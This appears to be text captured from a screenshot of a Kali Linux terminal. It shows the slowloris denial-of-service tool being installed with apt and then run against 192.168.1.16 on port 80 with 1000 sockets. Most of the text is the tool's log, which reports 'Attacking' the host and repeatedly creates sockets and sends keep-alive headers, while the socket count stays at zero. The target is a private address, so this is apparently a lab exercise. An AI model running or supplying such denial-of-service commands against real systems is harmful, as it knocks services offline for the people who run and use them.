 1 2 3 4 3 2:27
root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# sudo apt update
sudo apt install slowloris
Get:1 http://mirror.aktkn.sg/kali kali-rolling InRelease [41.5 kB]
Get:2 http://mirror.aktkn.sg/kali kali-rolling/main amd64 Packages [20.3 MB]
Get:3 http://mirror.aktkn.sg/kali kali-rolling/main amd64 Contents (deb) [48.8 MB]
Get:4 http://mirror.aktkn.sg/kali kali-rolling/contrib amd64 Packages [110 kB]
Get:5 http://mirror.aktkn.sg/kali kali-rolling/contrib amd64 Contents (deb) [262 kB]
Get:6 http://mirror.aktkn.sg/kali kali-rolling/non-free amd64 Packages [196 kB]
Get:7 http://mirror.aktkn.sg/kali kali-rolling/non-free amd64 Contents (deb) [876 kB]
Get:8 http://mirror.aktkn.sg/kali kali-rolling/non-free-firmware amd64 Packages [10.6 kB]
Get:9 http://mirror.aktkn.sg/kali kali-rolling/non-free-firmware amd64 Contents (deb) [23.2 kB]
Fetched 70.6 MB in 32s (2,224 kB/s)
2065 packages can be upgraded. Run 'apt list --upgradable' to see them.
Installing:
slowloris
Summary:
Upgrading: 0, Installing: 1, Removing: 0, Not Upgrading: 2065
Download size: 8,040 B
Space needed: 36.9 kB / 57.0 GB available
Get:1 http://http.kali.org/kali kali-rolling/main amd64 slowloris all 0.2.6+git20230430.890f72d-2 [8,040 B]
Fetched 8,040 B in 1s (10.7 kB/s)
Selecting previously unselected package slowloris.
(Reading database ... 392246 files and directories currently installed.)
Preparing to unpack .../slowloris_0.2.6+git20230430.890f72d-2_all.deb ...
Unpacking slowloris (0.2.6+git20230430.890f72d-2) ...
Setting up slowloris (0.2.6+git20230430.890f72d-2) ...
Processing triggers for man-db (2.12.1-1) ...
Processing triggers for kali-menu (2023.4.7) ...
┌──(root㉿kali)-[~]
└─# slowloris 192.168.1.16 -p 80 -s 1000
[13-12-2024 01:36:46] Attacking 192.168.1.16 with 1000 sockets.
[13-12-2024 01:36:46] Creating sockets...
[13-12-2024 01:36:50] Sending keep-alive headers...
[13-12-2024 01:36:50] Socket count: 0
[13-12-2024 01:36:50] Creating 1000 new sockets...
[13-12-2024 01:37:09] Sending keep-alive headers...
[13-12-2024 01:37:09] Socket count: 0
[13-12-2024 01:37:09] Creating 1000 new sockets...
^[[B^[[B^[[B[13-12-2024 01:37:28] Sending keep-alive headers...
[13-12-2024 01:37:28] Socket count: 0
[13-12-2024 01:37:28] Creating 1000 new sockets...
[13-12-2024 01:37:47] Sending keep-alive headers...
[13-12-2024 01:37:47] Socket count: 0
[13-12-2024 01:37:47] Creating 1000 new sockets...
[13-12-2024 01:38:06] Sending keep-alive headers...
KALI